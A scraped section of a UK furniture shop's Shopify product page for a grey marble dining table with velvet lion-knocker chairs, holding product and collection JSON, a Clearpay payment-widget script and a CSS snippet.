assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-09-03T18:41:31+01:00","created_at":"2022-09-03T18:41:42+01:00","vendor":"EF Designs","type":"Table \u0026 Chair Sets","tags":["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"],"price":71000,"price_min":71000,"price_max":164100,"available":true,"price_varies":true,"compare_at_price":74593,"compare_at_price_min":74593,"compare_at_price_max":177025,"compare_at_price_varies":true,"variants":[{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"],"featured_image":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","options":["Product Options:"],"media":[{"alt":null,"id":24438790357128,"position":1,"preview_image":{"aspect_ratio":0.838,"height":1002,"width":840,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"aspect_ratio":0.838,"height":1002,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","width":840},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055615112,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","width":960},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055647880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","width":1024},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055680648,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055713416,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055746184,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055778952,"position":7,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"},
    productCollections: [{"id":273718476936,"handle":"arianna","updated_at":"2026-01-12T12:26:26+00:00","published_at":"2022-09-01T22:31:46+01:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Arianna","body_html":""},{"id":273776312456,"handle":"arianna-1","title":"Arianna","updated_at":"2026-01-12T12:26:26+00:00","body_html":"","published_at":"2022-09-04T14:50:32+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Arianna"}],"published_scope":"web"},{"id":665085280636,"handle":"black-friday-sale","title":"BOXING DAY OFFERS","updated_at":"2026-01-14T12:25:44+00:00","body_html":"\u003cp style=\"text-align: center;\"\u003eShop in advance with assurance. Should we or a competitor lower the price, we will refund the difference, guaranteeing the best price for you.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e15% off Orders Over £450 - CODE BF15\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e20% off Orders Over £750 - CODE BF20\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e25% off Orders Over £1000 - CODE BF25\u003c\/p\u003e","published_at":"2024-11-22T22:51:06+00:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"ASR"},{"column":"vendor","relation":"equals","condition":"Berkeley Designs"},{"column":"vendor","relation":"equals","condition":"DI Designs"},{"column":"vendor","relation":"equals","condition":"EF Designs"},{"column":"vendor","relation":"equals","condition":"Giatalia"},{"column":"vendor","relation":"equals","condition":"Madison Designs"},{"column":"vendor","relation":"equals","condition":"Manhattan Designs"},{"column":"vendor","relation":"equals","condition":"Nova Interiors"},{"column":"vendor","relation":"equals","condition":"Richmond Interiors"},{"column":"vendor","relation":"equals","condition":"Twenty10 Designs"},{"column":"vendor","relation":"equals","condition":"Libra Interiors"}],"published_scope":"web"},{"id":273776181384,"handle":"dining-sets","updated_at":"2026-01-14T12:25:44+00:00","published_at":"2022-09-04T14:29:49+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Dining Sets","body_html":"","image":{"created_at":"2025-03-30T14:39:36+01:00","alt":"Dining Sets - Esme Furnishings","width":1613,"height":1210,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/collections\/dining-sets-580424.webp?v=1743341977"}},{"id":273257627784,"handle":"new-in","updated_at":"2026-01-14T12:25:44+00:00","published_at":"2022-08-16T17:53:53+01:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New In","body_html":""},{"id":275460587656,"handle":"black-friday","updated_at":"2026-01-13T12:23:02+00:00","published_at":"2022-11-22T15:34:55+00:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Outlet Sale","body_html":"\u003cp\u003eThis is our exclusive Esme Furnishings Outlet Sale, All items in this collection are reduced further until the 14th of August 2025\u003c\/p\u003e"}],
  };
  window.essentialProductId = 7045270241416
  window.essentialProductTags = ["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>
<!-- Begin Shopify-Clearpay JavaScript Snippet (v1.1.7) -->

<script type="text/javascript">
// Editable fields (remove "//" from the start of each line to activate):
// var clearpay_min = 1.00;  // As per your Clearpay contract. Must be 1.00 or more.
// var clearpay_max = 1200.00;  // As per your Clearpay contract. Must be 1200.00 or less.
// var clearpay_show_if_outside_limits = false;  // Enables/disables the out of limits messaging on the Product and Cart pages. Can be true (default) or false.
// var clearpay_hide_lower_limit = true;  // Shows/hides the minimum limit when the out of limits messaging is displayed on the Product and Cart pages. Can be true or false (default).
// var clearpay_hide_upper_limit = true;  // Shows/hides the maximum limit when the out of limits messaging is displayed on the Product and Cart pages. Can be true or false (default).

var clearpay_product_selector = '[id^="SavePrice"]';  // The selector used to identify the price on the Product pages.
// var clearpay_product_css = {'margin': '15px 0', 'text-align': 'center'};  // The CSS styling of the Clearpay messaging on the Product pages.
// var clearpay_bold_amount = false;  // Enables/disables bold instalment price. Can be true (default) or false.
var clearpay_logo_theme = 'black';  // The Clearpay logo colour. Can be 'colour' (default), 'black' or 'white'.
// var clearpay_cbt_enabled = true;  // As per your Clearpay contract. Enables/disables Cross Border Trade artwork in the "More info" modal (for AU/NZ only). Can be true or false (default).
// var clearpay_apr_loans_available = true;  // Enables/disables Pay Monthly (for US only). Can be true or false (default).

var clearpay_variable_price_fallback_selector = '[id^="ProductPrice"]';  // The selector used to identify the price on the Product pages if the Clearpay messaging is disappearing after page-load or price is incorrect when a variant is selected.
// var clearpay_variable_price_fallback_method = 'interval';  // Ensures the instalment price updates when the price changes. Can be 'mutation' (default) or 'interval'.

// var clearpay_msg_size = 'xs';  // The font size of the messaging on the Product and Cart pages. Can be 'xs' (12px), 'sm' (14px), 'md' (16px default) or 'lg' (18px).
// var clearpay_modal_open_icon = false;  // Enable to display an "ⓘ" icon or disable to display the "More info" text next to the Clearpay logo on the Product and Cart pages. Can be true (default) or false.

// var clearpay_cart_integration_enabled = false;  // Enables/disables the Cart page display. Can be true (default) or false.
// var clearpay_cart_static_selector = '.cart-subtotal-selector';  // The selector used to identify the price on the Cart page.
// var clearpay_cart_static_css = {'margin': '15px 0'};  // The CSS styling of the Clearpay messaging on the Cart page.
// var clearpay_cart_static_logo_theme = 'black';  // The Clearpay logo colour. Can be 'colour' (default), 'black' or 'white'.

// var clearpay_variable_subtotal_fallback_selector = '.cart-subtotal-selector';  // The selector used to identify the price on the Cart page if the Clearpay messaging is disappearing after page-load.
// var clearpay_variable_subtotal_fallback_method = 'interval';  // Ensures the instalment price updates when the price changes. Can be 'mutation' (default) or 'interval'.

// var clearpay_dynamic_cart_integration_enabled = true;  // Enables/disables the dynamic/drawer Cart display. May not work for all themes. Can be true or false (default).
// var clearpay_dynamic_cart_selector = '.cart-drawer__footer .totals';  // The selector used to identify the price on the dynamic/drawer Cart.
// var clearpay_dynamic_cart_observer_target = '#CartDrawer';  // The observer target used to identify the dynamic/drawer Cart.

// var clearpay_footer_logo_enabled = false;  // Enables/disables the footer payment icon. Can be true (default) or false.
// var clearpay_footer_logo_container = 'footer ul.payment-icons';  // The selector used to identify the payment icons area in the footer.
// var clearpay_footer_logo_format = 'logo';  // The Clearpay payment icon style. Can be 'icon' (default), 'stacked' or 'logo'.
// var clearpay_footer_logo_theme = 'black';  // The Clearpay payment icon colour. Can be 'colour' (default), 'black' or 'white'.
// var clearpay_footer_logo_background = 'transparent';  // The Clearpay payment icon border style. Can be 'border' (default) or 'transparent'.
// var clearpay_footer_logo_css = {'width': 'auto', 'height': 'auto', 'vertical-align': 'baseline'};  // The CSS styling of the Clearpay payment icon in the footer.
// var clearpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';  // The footer payment icon markup template. Can be used to change the placement of the footer element.

// Non-editable fields:
var clearpay_js_language = "en";
var clearpay_js_country = "GB";
var clearpay_shop_currency = "GBP";
var clearpay_cart_currency = "GBP";
var clearpay_shop_money_format = "£{{amount}}";
var clearpay_shop_permanent_domain = "esmefurnishings.myshopify.com";
var clearpay_theme_name = "Copy of Impulse";
var clearpay_product = {"id":7045270241416,"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","handle":"arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","description":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-09-03T18:41:31+01:00","created_at":"2022-09-03T18:41:42+01:00","vendor":"EF Designs","type":"Table \u0026 Chair Sets","tags":["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"],"price":71000,"price_min":71000,"price_max":164100,"available":true,"price_varies":true,"compare_at_price":74593,"compare_at_price_min":74593,"compare_at_price_max":177025,"compare_at_price_varies":true,"variants":[{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"],"featured_image":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","options":["Product Options:"],"media":[{"alt":null,"id":24438790357128,"position":1,"preview_image":{"aspect_ratio":0.838,"height":1002,"width":840,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"aspect_ratio":0.838,"height":1002,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","width":840},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055615112,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","width":960},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055647880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","width":1024},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055680648,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055713416,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055746184,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055778952,"position":7,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"};
var clearpay_current_variant = {"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
var clearpay_cart_total_price = 0;
var clearpay_js_snippet_version = '1.1.7';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-clearpay-javascript.js"></script>

<!-- End Shopify-Clearpay JavaScript Snippet (v1.1.7) -->


--- FILE ---
content_type: text/css
request_url: https://css.twik.io/6337539a651db.css
body_size: 114
content:
.grid--uniform>DIV.grid__item.grid-product.small--one-half,.small--grid--flush DIV.grid__item.grid-product.small--one-half,#Linklist-collections-new-in2 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-3-1 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-3-2 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-3-3 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-3-4 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-collections-dining-sets4-3 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-collections-dining-sets4-4 > .collapsible-content__inner>UL:nth-of-type(1),#Sublinklist-collections-dining-sets4-5 > .collapsible-content__inner>UL:nth-of-type(1),#Linklist-11 > .collapsible-content__inner>UL:nth-of-type(1),#Linklist-14 > .collapsible-content__inner>UL:nth-of-type(1),#Linklist-collections-summer-garden-furniture18 > .collapsible-content__inner>UL:nth-of-type(1),.site-nav__item:nth-child(2)>UL:nth-of-type(1),.site-nav__item:nth-child(11)>UL:nth-of-type(1),.site-nav__item:nth-child(14)>UL:nth-of-type(1),.site-nav__item:nth-child(18)>UL:nth-of-type(1){color: transparent !important; opacity: 0 !important; visibility: hidden !important;}

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_225/ecmrx_225_3.js
body_size: 2183
content:
/*! 
